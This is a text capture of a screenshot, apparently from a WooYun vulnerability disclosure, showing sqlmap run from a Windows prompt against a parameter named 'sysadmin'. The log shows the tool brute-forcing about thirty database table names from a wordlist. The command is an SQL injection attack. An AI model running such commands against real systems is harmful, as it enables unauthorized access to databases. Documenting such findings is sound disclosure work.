 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:\3.txt -p sysadmin --tables -D "tes...
[11:34:56] [INFO] checking table existence using items from 'D:\sqlmap\txt\commo
n-tables.txt'
[11:34:56] [INFO] adding words used on web page to the check list
[11:34:57] [INFO] retrieved: x_world
[11:34:58] [INFO] retrieved: category
[11:35:07] [INFO] retrieved: city
[11:35:13] [INFO] retrieved: items_template
[11:35:17] [INFO] retrieved: binaries
[11:35:21] [INFO] retrieved: UserFields
[11:35:25] [INFO] retrieved: BANNERDATA
[11:35:32] [INFO] retrieved: div_stock
[11:35:33] [INFO] retrieved: osc_products_images
[11:35:35] [INFO] retrieved: jiveExtComponentConf
[11:35:46] [INFO] retrieved: QRTZ_CRON_TRIGGERS
[11:35:56] [INFO] retrieved: biosample
[11:35:58] [INFO] retrieved: photos
[11:36:01] [INFO] retrieved: t1
[11:36:17] [INFO] retrieved: tf_messages
[11:36:27] [INFO] retrieved: tbl_works
[11:36:28] [INFO] retrieved: taxonomy
[11:36:30] [INFO] retrieved: User_
[11:36:42] [INFO] retrieved: Purchases
[11:36:57] [INFO] retrieved: services_links
[11:37:02] [INFO] retrieved: maxcodestudio
[11:37:03] [INFO] retrieved: clubs
[11:37:06] [INFO] retrieved: DWE_WF_Attributes
[11:37:08] [INFO] retrieved: PREFIX_timezone
[11:37:09] [INFO] retrieved: guava_views
[11:37:13] [INFO] retrieved: D_Unit
[11:37:16] [INFO] retrieved: THOT_SUB_MENU
[11:37:18] [INFO] retrieved: salariedEmployees
[11:37:20] [INFO] retrieved: cdv_curation
[11:37:25] [INFO] retrieved: rating
[11:37:32] [INFO] retrieved: jos_bannerclient
[11:37:40] [INFO] retrieved: dealer
[11:37:57] [INFO] tried 2039/3308 items (62%)
www.wooyun.org
for another one I guess